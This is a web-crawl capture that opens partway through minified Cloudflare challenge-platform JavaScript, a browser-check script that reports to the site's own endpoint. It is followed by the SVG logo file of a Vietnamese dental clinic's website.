T(l,B,Ln,La,h,j,m,P,b,I,i,S){if(Ln={K:304,X:351,A:345,l:344,B:394,h:342,j:329,m:313,P:321,b:360,I:305,i:327,S:356,x:325,o:328,O:296,D:298,e:335,v:312,n:378,s:394,C:376,Z:288,Y:323,Q:320,c:369,L0:338,L1:309},La=L3,!U(.01))return![];j=(h={},h[La(Ln.K)]=l,h[La(Ln.X)]=B,h);try{m=d[La(Ln.A)],P=La(Ln.l)+d[La(Ln.B)][La(Ln.h)]+La(Ln.j)+m.r+La(Ln.m),b=new d[(La(Ln.P))](),b[La(Ln.b)](La(Ln.I),P),b[La(Ln.i)]=2500,b[La(Ln.S)]=function(){},I={},I[La(Ln.x)]=d[La(Ln.B)][La(Ln.o)],I[La(Ln.O)]=d[La(Ln.B)][La(Ln.D)],I[La(Ln.e)]=d[La(Ln.B)][La(Ln.v)],I[La(Ln.n)]=d[La(Ln.s)][La(Ln.C)],i=I,S={},S[La(Ln.Z)]=j,S[La(Ln.Y)]=i,S[La(Ln.Q)]=La(Ln.c),b[La(Ln.L0)](g[La(Ln.L1)](S))}catch(x){}}function R(K,y,X){return X=L(),R=function(A,d,u){return A=A-284,u=X[A],u},R(K,y)}function L(Lc){return Lc='chlApiUrl,Function,NUDr6,getOwnPropertyNames,sort,Jxahl3,onload,2EGMNOk,msg,POST,_cf_chl_opt;WVJdi2;tGfE6;eHFr4;rZpcH7;DMab5;uBWD2;TZOO6;NFIEc5;SBead5;rNss8;ssnu4;WlNXb1;QNPd6;BAnB4;Jxahl3;fLDZ5;fAvt5,concat,isArray,VybToXv,205WYBHbO,bind,BHcSU3,/invisible/jsd,postMessage,navigator,readyState,BAnB4,2834440JGrSWO,stringify,source,XMLHttpRequest,isNaN,chctx,api,chlApiSitekey,random,timeout,wfJU3,/b/ov1/0.9061523488679283:1764015149:HzgT53h_0worYNS9geHocM-PrmDebk88msQjzDRHgqc/,success,Set,symbol,cloudflare-invisible,push,chlApiRumWidgetAgeMs,toString,detail,send,contentDocument,function,pow,VnHPF6,contentWindow,/cdn-cgi/challenge-platform/h/,__CF$cv$params,10163490yahkjp,string,includes,d.cookie,map,error,removeChild,length,from,fromCharCode,ontimeout,sid,EPG2gpijoeHU7B6hstzSkQdLCxYwMa0m-rXA9ubf5ZNRWDVK+1F4lyO3$cnqJ8vIT,document,open,162309BhGvRJ,onreadystatechange,split,error on cf_chl_props,charAt,undefined,DOMContentLoaded,7arWqPW,jsd,createElement,charCodeAt,onerror,40564ktMmsj,indexOf,event,mAxV0,join,chlApiClientVersion,style,call,iframe,xhr-error,Object,3897732aYvUDz,getPrototypeOf,parent,keys,tabIndex,appendChild,object,Array,status,display: none,_cf_chl_opt,/jsd/oneshot/13c98df4ef2d/0.9061523488679283:1764015149:HzgT53h_0worYNS9geHocM-PrmDebk88msQjzDRHgqc/,number,clientInformation,floor,now,loading,bigint,http-code:,615770zUbvNK,boolean,body,errorInfoObject,hasOwnProperty,prototype,catch,splice,1801233GHPgTi,[native code],addEventListener'.split(','),L=function(){return Lc},L()}function W(K,X,LB,LL){return LB={K:297,X:297,A:290,l:336,B:380,h:374,j:294},LL=L3,X instanceof K[LL(LB.K)]&&0<K[LL(LB.X)][LL(LB.A)][LL(LB.l)][LL(LB.B)](X)[LL(LB.h)](LL(LB.j))}function M(Lo,Lg,K,X,A,l){return Lo={K:345,X:398,A:399},Lg=L3,K=d[Lg(Lo.K)],X=3600,A=Math[Lg(Lo.X)](+atob(K.t)),l=Math[Lg(Lo.X)](Date[Lg(Lo.A)]()/1e3),l-A>X?![]:!![]}function a(K,X,A,Lj,LR,l){LR=(Lj={K:291,X:391,A:308,l:391,B:340},L3);try{return X[A][LR(Lj.K)](function(){}),'p'}catch(B){}try{if(X[A]==null)return X[A]===void 0?'u':'x'}catch(h){return'i'}return K[LR(Lj.X)][LR(Lj.A)](X[A])?'a':X[A]===K[LR(Lj.l)]?'p5':X[A]===!0?'T':!1===X[A]?'F':(l=typeof X[A],LR(Lj.B)==l?W(K,X[A])?'N':'f':k[l]||'?')}function J(LY,LZ,Ls,Lf,K,X,A,l,B){if(LY={K:345,X:324,A:316,l:400,B:295,h:295,j:367,m:362,P:362},LZ={K:316,X:400,A:362},Ls={K:364},Lf=L3,K=d[Lf(LY.K)],!K)return;if(!M())return;(X=![],A=K[Lf(LY.X)]===!![],l=function(Lz,h){if(Lz=Lf,!X){if(X=!![],!M())return;h=N(),F(h.r,function(j){E(K,j)}),h.e&&T(Lz(Ls.K),h.e)}},G[Lf(LY.A)]!==Lf(LY.l))?l():d[Lf(LY.B)]?G[Lf(LY.h)](Lf(LY.j),l):(B=G[Lf(LY.m)]||function(){},G[Lf(LY.P)]=function(LV){LV=Lf,B(),G[LV(LZ.K)]!==LV(LZ.X)&&(G[LV(LZ.A)]=B,l())})}function N(Lq,Lu,A,l,B,h,j){Lu=(Lq={K:370,X:381,A:379,l:393,B:388,h:287,j:389,m:343,P:397,b:315,I:339,i:352},L3);try{return A=G[Lu(Lq.K)](Lu(Lq.X)),A[Lu(Lq.A)]=Lu(Lq.l),A[Lu(Lq.B)]='-1',G[Lu(Lq.h)][Lu(Lq.j)](A),l=A[Lu(Lq.m)],B={},B=BAnB4(l,l,'',B),B=BAnB4(l,l[Lu(Lq.P)]||l[Lu(Lq.b)],'n.',B),B=BAnB4(l,A[Lu(Lq.I)],'d.',B),G[Lu(Lq.h)][Lu(Lq.i)](A),h={},h.r=B,h.e=null,h}catch(m){return j={},j.r={},j.e=m,j}}function f(K,Lm,LK,X){for(Lm={K:307,X:387,A:385},LK=L3,X=[];null!==K;X=X[LK(Lm.K)](Object[LK(Lm.X)](K)),K=Object[LK(Lm.A)](K));return X}function F(K,X,Lp,Le,LD,LO,LH,A,l){Lp={K:345,X:321,A:360,l:305,B:344,h:394,j:342,m:395,P:324,b:327,I:356,i:302,S:372,x:338,o:309,O:319},Le={K:382},LD={K:392,X:330,A:284},LO={K:327},LH=L3,A=d[LH(Lp.K)],l=new d[(LH(Lp.X))](),l[LH(Lp.A)](LH(Lp.l),LH(Lp.B)+d[LH(Lp.h)][LH(Lp.j)]+LH(Lp.m)+A.r),A[LH(Lp.P)]&&(l[LH(Lp.b)]=5e3,l[LH(Lp.I)]=function(Lr){Lr=LH,X(Lr(LO.K))}),l[LH(Lp.i)]=function(Lk){Lk=LH,l[Lk(LD.K)]>=200&&l[Lk(LD.K)]<300?X(Lk(LD.X)):X(Lk(LD.A)+l[Lk(LD.K)])},l[LH(Lp.S)]=function(LW){LW=LH,X(LW(Le.K))},l[LH(Lp.x)](g[LH(Lp.o)](JSON[LH(Lp.O)](K)))}function E(A,l,LQ,LN,B,h,j){if(LQ={K:333,X:324,A:330,l:320,B:357,h:375,j:330,m:386,P:314,b:357,I:351,i:337,S:314},LN=L3,B=LN(LQ.K),!A[LN(LQ.X)])return;l===LN(LQ.A)?(h={},h[LN(LQ.l)]=B,h[LN(LQ.B)]=A.r,h[LN(LQ.h)]=LN(LQ.j),d[LN(LQ.m)][LN(LQ.P)](h,'*')):(j={},j[LN(LQ.l)]=B,j[LN(LQ.b)]=A.r,j[LN(LQ.h)]=LN(LQ.I),j[LN(LQ.i)]=l,d[LN(LQ.m)][LN(LQ.S)](j,'*'))}}()

--- FILE ---
content_type: image/svg+xml
request_url: https://nhakhoakim.com/wp-content/themes/kimdental-child/assets/images/logo.svg
body_size: 1506
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 358.52 259.64"><defs><style>.cls-1{fill:url(#linear-gradient);}.cls-2{fill:#9fdbf8;}.cls-3{fill:#c6e8fa;}.cls-4{fill:#e2f4fd;}.cls-5,.cls-6{fill:#fff;}.cls-5{fill-rule:evenodd;}</style><linearGradient id="linear-gradient" x1="167.42" y1="-9.03" x2="325.64" y2="208.38" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#0f4c8d"/><stop offset="1" stop-color="#127dc2"/></linearGradient></defs><title>Asset 2</title><g id="Layer_2" data-name="Layer 2"><g id="Layer_1-2" data-name="Layer 1"><polygon class="cls-1" points="179 0 297.96 0 358.52 86.57 238.99 259.64 119.48 86.56 179 0"/><polygon class="cls-2" points="119.48 86.56 60 0 178.96 0 119.48 86.56"/><polygon class="cls-3" points="119.45 259.62 59.39 173.17 179.71 173.17 119.45 259.62"/><polygon class="cls-4" points="119.48 86.56 179.86 173.13 59.24 173.13 119.48 86.56"/><polygon class="cls-4" points="0 86.56 119.48 86.56 60 0 0 86.56"/><polygon class="cls-3" points="119.48 86.56 0 86.56 59.24 173.13 119.48 86.56"/><path class="cls-5" d="M302.11,60.08a37.67,37.67,0,0,0-.58,6.93c1,9.47,2.15,18.92,3.51,28.36.41,2.77,2.74,8.39,2.74,8.39H289.52c3.11-4,1.51-12.5,1.51-12.5S289,75.38,288.67,75.34c-3.21,9.25-7.2,18.94-10.49,28.42-5.74-1.59-10.16-3-12.17-8-2.26-5.52-4.62-11-7-16.48a8,8,0,0,0-1.83-2.78c-.27,9-4.37,17.93-1.53,27.22H244c4.31-8.9,5.83-27.74,5.83-27.74l.56-6.19s.74-6.7-2.29-9.75h13.56c2.53,0,4,1.39,5,3.74,3.05,6.59,10.09,22.1,10.09,22.1s4.7-12.67,5.8-16.38,1.18-6,3.25-7.53c1.74-1.13,2.85-1.91,4.25-1.93C292.26,60.05,302.11,60.08,302.11,60.08Z"/><path class="cls-5" d="M238.72,94.15c-.13-8.76-.15-17.53,0-26.28a49.79,49.79,0,0,1,1.41-7.77H222.93a46.76,46.76,0,0,1,1.61,7.77q.27,13.13,0,26.28a80,80,0,0,1-1.33,9.61h16.89A73.84,73.84,0,0,1,238.72,94.15Z"/><path class="cls-5" d="M205,81.55,219.53,60.1H208.19c-3.75-.07-5.86.86-7.52,3.56L192.73,75.8V60.1H177.32A73.37,73.37,0,0,1,178.58,69q.27,12.94,0,25.91a72.07,72.07,0,0,1-1.24,8.87h17.53c-2.79-2.9-2.08-17.62-2.08-17.62s6.34,9.07,9,13.45c1.68,2.72,3.61,4.24,7.36,4.17h11.41Z"/><path class="cls-6" d="M201.13,127.4a10.65,10.65,0,0,1-1.74,5.94,10.33,10.33,0,0,1-4.73,3.95,14.44,14.44,0,0,1-4.26,1c-.91.09-2.38.13-4.39.13l-8.1,0c.13-.88.25-1.54.36-2.32a17,17,0,0,0,.23-2.58c.13-3.14,0-12.57,0-12.57a12.08,12.08,0,0,0-.46-3.14c-.09-.45-.22-.94-.34-1.39l7.75,0a41.47,41.47,0,0,1,6.65.38,10.9,10.9,0,0,1,3.94,1.57A10,10,0,0,1,201.13,127.4Zm-7.35.11a9.07,9.07,0,0,0-1.63-5.67,5.26,5.26,0,0,0-4.39-2.12,16.55,16.55,0,0,0-2.49.28s-.14,11.5.06,14.51c.4.5,1.5.5,2.26.5a5.41,5.41,0,0,0,4.66-2.07A8.89,8.89,0,0,0,193.78,127.51Z"/><path class="cls-6" d="M218.27,134.4v4H202.39c.09-.57.34-2.06.46-2.87.1-.36.15-2.69.19-3.94.09-2.64,0-10.74,0-10.74a9.22,9.22,0,0,0-.33-2.6c-.17-.54-.29-1.29-.44-1.84H215.1a4.3,4.3,0,0,0,1.42-.17l0,3.81a14.34,14.34,0,0,0-2.16-.32c-.6,0-.89,0-1.91,0,0,0-2,0-2.6,0-.1.89-.1,5.38-.1,5.38l3.19-.06a12.9,12.9,0,0,0,2.29-.37l0,4a7.76,7.76,0,0,0-1.32-.23,11.38,11.38,0,0,0-1.68-.13h-2.5s0,5.15.1,6.44c1,.09,2.46,0,4.28,0A13,13,0,0,0,218.27,134.4Z"/><path class="cls-6" d="M221.42,116.36s4-.49,6.3.54c4.21,2.08,12.18,13.22,12.18,13.22v-9.26a13.12,13.12,0,0,0-.26-2.23c-.19-.84-.31-1.42-.53-2.26h5.34a28,28,0,0,0-.65,3.36c0,.72-.06,1.43-.06,2.52,0,0-.09,13.32.09,16.18-4.14-1.07-7.07-1.87-9.82-5l-7.77-8.95-.06,5.33c0,1.09.07,1.47,0,2.31a27.89,27.89,0,0,0,.72,6.32h-5.36a37.66,37.66,0,0,0,.63-6c.07-2.67,0-7.9,0-10.7A17.67,17.67,0,0,0,221.42,116.36Z"/><path class="cls-6" d="M246.57,120.9l.13-4.53h14.14c3.45,0,5.24,0,6.31,0l0,4.53a10.33,10.33,0,0,0-4.73-.85c-.76,0-1.28,0-2.56.12l0,9.61c0,1.1.06,3.06.05,4a44.11,44.11,0,0,0,.65,4.63l-8.08,0s.67-4.1.63-5.09l.07-13.16c-.57-.07-2.23-.13-3.59-.11A5.64,5.64,0,0,0,246.57,120.9Z"/><path class="cls-6" d="M308.17,134.09l0,4.31-16.14,0c.17-1,.24-1.46.36-2.26a25.21,25.21,0,0,0,.33-4.39l-.06-10.72a11.88,11.88,0,0,0-.49-3.41c-.1-.52-.19-.86-.29-1.31l8.37,0c-.13.48-.34,1.12-.53,1.75a24.59,24.59,0,0,0-.32,4.07s-.18,10,.08,12.92h4.11A7.33,7.33,0,0,0,308.17,134.09Z"/><path class="cls-6" d="M281.3,138.43h9.33a7,7,0,0,1-1.22-2c-.23-.49-.51-1.3-1-2.49L281,116.37h-8a2.12,2.12,0,0,1,.53,2,11.86,11.86,0,0,1-.72,2.32l-5.18,13.07c-.51,1.31-.64,1.59-.93,2.25a7,7,0,0,1-1.56,2.39h6.49a4.69,4.69,0,0,1-.46-2,6.71,6.71,0,0,1,.57-2.06l.76-1.89,1.29-3.45.14-.42,2.55-6.61,2.7,6.61h0l1.26,3.1h0l1,2.66,0,.13a6,6,0,0,1,.51,1.87A3.26,3.26,0,0,1,281.3,138.43Z"/></g></g></svg>